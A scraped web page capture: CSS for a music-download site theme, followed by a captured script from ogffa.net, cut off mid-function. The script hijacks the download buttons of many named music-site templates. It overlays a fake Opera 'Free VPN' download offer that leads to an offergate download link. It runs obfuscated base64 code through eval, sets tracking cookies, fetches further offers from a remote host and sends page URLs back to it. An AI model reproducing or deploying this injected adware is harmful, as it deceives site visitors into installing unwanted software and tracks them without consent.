.palette-lime-topic-item-text{font-size:14px;line-height:20px}.palette-lime-topic-item-cmalike a{width:18px;height:18px;display:inline-block;font-size:18px;color:#ccc}.palette-lime-films-category-page,.palette-lime-films-page,.palette-lime-films-popular-page,.palette-lime-films-tag-page{float:left;width:100%}.palette-lime-films-rate-block{padding:10px 0 0}.palette-lime-films-item-page-video-file .player,.palette-lime-films-item-page-video-file iframe,.palette-lime-films-item-page-video-file object{width:100%!important}.palette-lime-feedback-page,.palette-lime-films-related-video,.palette-lime-guestbook-page{width:100%;float:left}.palette-lime-guestbook-row{padding:15px;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-guestbook-name{font-weight:700}.palette-lime-guestbook-date{color:#AFB42B;font-size:12px}.palette-lime-forgot-email input,.palette-lime-login-first-name input,.palette-lime-login-password input,.palette-lime-registration-captcha input,.palette-lime-registration-email input,.palette-lime-registration-first-name input,.palette-lime-registration-last-name input,.palette-lime-registration-password input{width:150px;border:1px solid #E0E0E0;color:#444;padding:5px}.palette-lime-forgot-btn input,.palette-lime-login-btn input,.palette-lime-registration-btn input{background:0 0;border:1px solid #AFB42B;width:150px;line-height:35px;text-transform:uppercase;font-size:16px;color:#AFB42B;font-weight:700}.palette-lime-forgot-btn input:hover,.palette-lime-login-btn input:hover,.palette-lime-registration-btn input:hover{background:#AFB42B;color:#fff}.palette-lime-login-forgot{margin:0}.palette-lime-login-remember input{vertical-align:middle}.palette-lime-allres a{font-size:16px}.palette-lime-footer{padding:15px 0}.palette-lime-copy p,.palette-lime-usefullinks p{margin:0;font-size:14px}.palette-lime-footer-logo{width:175px;height:60px;background:url(../images/logo.png) no-repeat;float:left}.palette-lime-footer-menu{float:left;width:100%}.palette-lime-followus ul li{float:left;margin-right:5px;margin-bottom:5px}.palette-lime-followus ul li a{color:#fff;display:block;width:60px;height:60px;background:#C6C6C6;text-align:center;line-height:60px;font-size:24px}.palette-lime-followus ul li a:hover{background:#AFB42B}.nav-collapse ul{margin:0;padding:0;display:block;list-style:none}.nav-collapse li{float:none;text-align:center}.nav-collapse li:after{content:""}.js .nav-collapse{clip:rect(0 0 0 0);max-height:0;position:absolute;display:block;overflow:hidden;zoom:1}.nav-collapse.opened{max-height:9999px}@media screen and (min-width:40.063em){.js .nav-collapse{position:relative}.js .nav-collapse.closed{max-height:none}.nav-toggle{display:none}}.fixed{position:fixed;width:100%;top:0;left:0}.nav-collapse,.nav-collapse ul{list-style:none;width:100%;float:left}.nav-collapse a{font-size:20px;line-height:26px;text-transform:uppercase;color:grey;font-weight:700;display:inline-block;padding:25px 10px;margin-right:10px}.nav-collapse ul ul a{background:#ca3716;padding-left:2em}@media screen and (min-width:40.063em){.nav-collapse a{text-align:center;border-bottom:0}.nav-collapse li{display:inline-block;border-bottom:1px solid transparent;margin-bottom:-1px;position:relative}.nav-collapse li:after{content:"/";font-weight:400;position:absolute;display:block;top:25px;right:0;color:rgba(0,0,0,.12)}.nav-collapse li:last-child:after{content:''}.nav-collapse ul ul a{display:none}}.nav-toggle{-webkit-tap-highlight-color:transparent;position:relative;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-indent:-999px;overflow:hidden;width:100%;height:50px;float:right;background:#AFB42B}.nav-toggle:before{color:#fff;font-style:normal;font-weight:400;font-variant:normal;font-size:28px;text-transform:none;position:absolute;content:"≡";text-indent:0;text-align:center;line-height:50px;speak:none;width:100%;top:0;left:0}.nav-toggle.active::before{font-size:24px;content:"x"}@media (min-width:320px){.palette-lime-header p{float:none;text-align:center}.palette-lime-search .palette-lime-search_text{width:32%}.palette-lime-login{text-align:center;float:left;width:100%}.palette-lime-logo{float:none;margin:10px auto}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:100%;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:100%}.palette-lime-song-page-image{width:100%;padding:0}.palette-lime-song-text p{-webkit-column-count:1;-moz-column-count:1;column-count:1}.palette-lime-song-player,.palette-lime-topic-item-left{width:100%}.palette-lime-cmaimg img{width:60px}}@media (min-width:360px){.palette-lime-header p{float:none;text-align:center}.palette-lime-search .palette-lime-search_text{width:51%}.palette-lime-login{text-align:center}.palette-lime-logo{float:none;margin:10px auto}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:100%;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:100%}.palette-lime-song-page-image{width:100%;padding:0}.palette-lime-song-text p{-webkit-column-count:1;-moz-column-count:1;column-count:1}.palette-lime-song-player,.palette-lime-topic-item-left{width:100%}.palette-lime-cmaimg img{width:60px}}@media (min-width:480px){.palette-lime-header p{float:none;text-align:center}.palette-lime-search .palette-lime-search_text{width:57%}.palette-lime-login{text-align:center}.palette-lime-logo{float:none;margin:10px auto}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:200px;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:260px}.palette-lime-song-page-image{width:100%;padding:0}.palette-lime-song-text p{-webkit-column-count:2;-moz-column-count:2;column-count:2}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:340px}.palette-lime-cmaimg img{width:60px}}@media (min-width:640px){.palette-lime-header p{float:none;text-align:center}.palette-lime-search .palette-lime-search_text{width:70%}.palette-lime-login{text-align:center}.palette-lime-logo{float:none;margin:10px auto}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:200px;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:2;-moz-column-count:2;column-count:2}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:400px}.palette-lime-cmaimg img{width:60px}}@media (min-width:768px){.palette-lime-header p{float:left;text-align:left}p.palette-lime-mail,p.palette-lime-phone{float:right}.palette-lime-search .palette-lime-search_text{width:53%}.palette-lime-login{text-align:right}.palette-lime-logo{float:left;margin:10px 0}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:200px;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:480px}.palette-lime-cmaimg img{width:100%}}@media (min-width:992px){.palette-lime-search .palette-lime-search_text{width:71%}.palette-lime-login{text-align:right}.palette-lime-logo{float:left;margin:10px 0}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:200px;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:480px}.palette-lime-cmaimg img{width:100%}}@media (min-width:1024px){.palette-lime-search .palette-lime-search_text{width:90%}.palette-lime-login{text-align:right}.palette-lime-logo{float:left;margin:10px 0}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:left;margin-right:15px}.palette-lime-artist-play a img{width:40px;height:40px}.palette-lime-artist-name{width:400px;float:left}.palette-lime-artist-page-player{float:right;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:480px}.palette-lime-cmaimg img{width:100%}}@media (min-width:1170px){.palette-lime-search .palette-lime-search_text{width:50%}.palette-lime-login{text-align:right}.palette-lime-logo{float:left;margin:10px 0}.palette-lime-users-last{display:block}.palette-lime-artist-play{float:left;margin-right:15px}.palette-lime-artist-play a img{width:40px;height:40px}.palette-lime-artist-name{width:400px;float:left}.palette-lime-artist-page-player{float:right;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:480px}.palette-lime-cmaimg img{width:100%}}#slides{display:none;position:relative;margin-bottom:15px}a.slidesjs-next,a.slidesjs-previous{height:86px;width:50px;position:absolute;top:50%;margin-top:-43px;cursor:pointer;z-index:90;text-indent:-9999px}a.slidesjs-next{background:url(../images/arrows.png) -60px top no-repeat;right:0}a.slidesjs-previous{background:url(../images/arrows.png) -10px top no-repeat;left:0}.slidesjs-pagination,a.slidesjs-play,a.slidesjs-stop{display:none!important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clicktimes.bid/?ce=mzrdizbymi5ha3ddf4ytinbr
body_size: 31
content:
//error100

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=6198c86fbd61b268cb035033b40820ab
body_size: 14468
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #2b255b !important;        --button-bg-color: #ffdb4d !important;        --button-color: #000 !important;        --button-width: 250px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima {    @import url(\"https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap\");        font-family: \"Inter\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 650px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        color: #c6c6c6 !important;        padding: 1em !important;        font-size: 0.75em !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header .mikeoscardeltaalphalima-plus {        transform: scale(1.75) !important;        cursor: pointer !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-paragraph {        color: #c6c6c6 !important;        font-size: 0.65em !important;        margin: 0.75em 0 !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;        float:none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-logo {        width:50px !important;        height:50px !important;        opacity: 0.4 !important;        display: inline !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        text-align: right !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 0.5em 1em !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: grid !important;        grid-template-columns: 250px 250px !important;        grid-template-rows: max-content max-content max-content !important;        gap: 0px 0px !important;        grid-template-areas:          \". .\"          \". .\"          \". .\" !important;        align-items: start !important;        justify-items: center !important;        justify-content: center;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-img{        width: 70px !important;        height: 70px !important;        opacity: 0.6 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-h1 {        font-size: 1.0em !important;        font-weight: 700 !important;        color: var(--main-bg-color) !important;        margin-bottom: 0 !important;        margin-top: 0.67em !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-h2 {        font-size: 0.75em !important;        color: #c6c6c6 !important;        font-weight: 400 !important;        margin: 0.83em 0 !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        flex-direction: column !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 21px !important;        color: var(--button-color) !important;        font-size: 1.5em !important;        padding: 0.5em !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        margin-top: 20px !important;        margin-bottom: 20px !important;        font-family: \"Inter\", sans-serif !important;        cursor:pointer;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link .mikeoscardeltaalphalima-link-free {        opacity: 0.35 !important;        font-size: 0.5em !important;    }    .mikeoscardeltaalphalima    .mikeoscardeltaalphalima-main    .mikeoscardeltaalphalima-content    .mikeoscardeltaalphalima-paragraph    .mikeoscardeltaalphalima-paragraph-green {        color: #44860d !important;    }    .mikeoscardeltaalphalima-close {        text-decoration: none !important;        color: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-footer-link {        color: inherit !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    @media screen and (max-width: 776px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            grid-template-columns: 1fr !important;            grid-template-areas:            \".\"            \".\"            \".\" !important;        }        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h1:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h1:nth-of-type(3),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h2:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h2:nth-of-type(3),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-img:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-img:nth-of-type(3) {            display: none !important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 95% !important;        }    }    @media screen and (max-width: 375px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {            padding: 10px !important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {            width: 100% !important;            box-sizing: border-box !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <span id=\"webSiteName\">Opera browser</span>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">&times;</span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=b014ca70-2bf2-4874-b16d-14b2630cb4f3&apiKey=6198c86fbd61b268cb035033b40820ab\">Advertising</a>            </p>            <img src=\"[data-uri]\"                 class=\"mikeoscardeltaalphalima-logo\"/>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Opera            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <img src=\"[data-uri]\"                     alt=\"\" class=\"mikeoscardeltaalphalima-image-img\"/>                <img src=\"[data-uri]\"                     alt=\"\" class=\"mikeoscardeltaalphalima-image-img\"/>                <div class=\"mikeoscardeltaalphalima-image-h1\">Free VPN</div>                <div class=\"mikeoscardeltaalphalima-image-h1\">Integrated messengers</div>                <div class=\"mikeoscardeltaalphalima-image-h2\">                    Browse comfortably with enhanced privacy and security, for free                </div>                <div class=\"mikeoscardeltaalphalima-image-h2\">                    Chat with friends right in your browser without switching apps                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-footer-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a><br>                With the final user and <a class=\"mikeoscardeltaalphalima-footer-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>       <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div><div class=\"mikeoscardeltaalphalima pa-capybara-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <span id=\"webSiteName\">Скачать</span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <a class=\"mikeoscardeltaalphalima-link js-capybara-link-capybara-{{rnd}}\" href=\"\">Скачать файл через приложения с проверкой на вирусы</a>            <a class=\"mikeoscardeltaalphalima-link js-capybara-link-direct-{{rnd}}\" href=\"\">Скачать по прямой ссылке</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:#palette-lime-download_btn,#pattern-amber-download_btn,.btn-xlarge.muzpro-button.muzpro-button-download,#shabamber-download_btn,#example-red-download_btn,.musicBlue-button.musicBlue-button-download,#mp3songs-download_btn,#purplesmuz-download_btn,#lotawbi-download_btn,.blue-template-button.blue-template-button-download,#muzzy-download_btn,#bluesmoozy-download_btn,.muz-template-button.muz-template-button-download,#audio-theme-download_btn,#mp3live-download_btn,.songs-theme-button.songs-theme-button-download,#muzosmoozy-download_btn,#mp3love-download_btn,#mp3theme-download_btn,#best-mp3-download_btn,.btn_wrap a,#muzpro-download_btn,#musicBlue-download_btn,#blue-template-download_btn,#muz-template-download_btn,#songs-theme-download_btn","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=6198c86fbd61b268cb035033b40820ab&uuid=b014ca70-2bf2-4874-b16d-14b2630cb4f3&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=b014ca70-2bf2-4874-b16d-14b2630cb4f3&apiKey=6198c86fbd61b268cb035033b40820ab&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=b014ca70-2bf2-4874-b16d-14b2630cb4f3&apiKey=6198c86fbd61b268cb035033b40820ab&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '6198c86fbd61b268cb035033b40820ab' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('6198c86fbd61b268cb035033b40820ab' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('6198c86fbd61b268cb035033b40820ab' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('6198c86fbd61b268cb035033b40820ab' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
